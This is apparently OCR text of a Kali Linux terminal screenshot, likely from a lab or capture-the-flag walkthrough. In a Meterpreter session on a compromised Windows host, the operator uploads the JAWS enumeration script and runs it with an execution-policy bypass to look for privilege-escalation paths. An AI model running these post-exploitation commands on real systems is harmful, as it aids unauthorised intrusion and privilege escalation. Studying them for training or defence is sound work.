 root@kali: ~/Desktop
File Actions Edit View Help
root@kali: ~/Desktop root@kali: ~/Desktop root@kali: ~/Tools/JAWS
[*] Server stopped.
meterpreter > upload /root/Tools/JAWS/
.git LICENSE README.md jaws-enum.ps1
meterpreter > upload /root/Tools/JAWS/jaws-enum.ps1
[*] uploading : /root/Tools/JAWS/jaws-enum.ps1 → jaws-enum.ps1
[*] Uploaded 16.58 KiB of 16.58 KiB (100.0%): /root/Tools/JAWS/jaws-enum.ps1 → jaws-enum.ps1
[*] uploaded : /root/Tools/JAWS/jaws-enum.ps1 → jaws-enum.ps1
meterpreter > shell
Process 2104 created.
Channel 3 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\kostas\Desktop>powershell.exe -ExecutionPolicy Bypass -File .\jaws-enum.ps1 -OutputFilename JAWS-Enum.txt
powershell.exe -ExecutionPolicy Bypass -File .\jaws-enum.ps1 -OutputFilename JAWS-Enum.txt
Running J.A.W.S. Enumeration
- Gathering User Information
- Gathering Processes, Services and Scheduled Tasks
- Gathering Installed Software
- Gathering File System Information
- Looking for Simple Priv Esc Methods
C:\Users\kostas\Desktop>type JAWS-Enum.txt